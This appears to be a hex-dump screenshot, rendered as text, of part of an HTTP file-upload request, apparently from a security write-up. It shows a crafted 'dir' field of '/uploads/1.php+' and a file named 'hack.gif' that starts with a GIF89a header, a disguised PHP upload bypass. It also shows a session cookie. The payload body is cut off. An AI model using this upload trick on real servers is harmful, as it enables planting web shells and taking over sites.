 26 33 39 35 25 32 43 6e 69 63 6b 4e 61 6d 65 25 33 395%2CnickName%3
27 41 25 45 36 25 39 39 25 42 34 25 45 36 25 39 39 A%E6%99%B4%E6%99
28 25 41 38 4c 3b 20 50 48 50 53 45 53 53 49 44 3d %A8L; PHPSESSID=
29 36 76 36 71 71 6c 74 62 30 62 72 65 31 69 38 39 6v6qqltb0bre1i89
2a 64 33 32 62 73 69 36 68 34 37 3b 20 48 6d 5f 6c d32bsi6h47; Hm_l
2b 70 76 74 5f 33 34 64 36 66 37 33 35 33 61 62 30 pvt_34d6f7353ab0
2c 39 31 35 61 34 63 35 38 32 65 34 35 31 36 64 66 915a4c582e4516df
2d 66 62 63 33 3d 31 35 31 37 31 34 31 30 34 30 0d fbc3=1517141040
2e 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: clo
2f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 seUpgrade-Inse
30 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 2d 32 30 30 33 37 31 32 38 35 39 38 37 32 33 0d -20037128598723
34 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
35 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
36 20 6e 61 6d 65 3d 22 64 69 72 22 0d 0a 0d 0a 2f name="dir"/
37 75 70 6c 6f 61 64 73 2f 31 2e 70 68 70 2b 0d 0a uploads/1.php+
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 30 30 -------------200
3a 33 37 31 32 38 35 39 38 37 32 33 0d 0a 43 6f 6e 37128598723Con
3b 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
3c 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
3d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
3e 6d 65 3d 22 68 61 63 6b 2e 67 69 66 22 0d 0a 43 me="hack.gif"C
3f 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima
40 67 65 2f 67 69 66 0d 0a 0d 0a 47 49 46 38 39 61 ge/gifGIF89a